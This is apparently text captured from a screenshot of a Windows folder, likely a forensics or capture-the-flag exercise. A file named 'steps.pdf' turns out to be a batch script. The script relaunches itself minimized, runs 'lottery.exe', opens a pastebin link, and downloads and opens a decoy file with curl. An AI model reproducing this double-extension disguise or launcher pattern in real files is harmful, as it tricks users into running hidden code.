 LocalLow
Roaming
Application Data
Contacts
Cookies
Desktop
Documents
Downloads
Follow-these-instructions.zip
steps.pdf
Favorites
Links
Local Settings
Music
My Documents
NetHood
OneDrive
Pictures
PrintHood
Recent
Name Size Type Date Modified
steps.pdf .bat 1 Regular File 15/2/2024 7:46:52 PM
if not DEFINED IS_MINIMIZED set IS_MINIMIZED=1 && start "" /min "%~dpnx0" %* && exit
@echo off
lottery.exe & start chrome -incognito https://pastebin.com/mPvzn0AD & notepad.exe secret.png.enc & curl google.com -o steps.pdf & steps.pdf
exit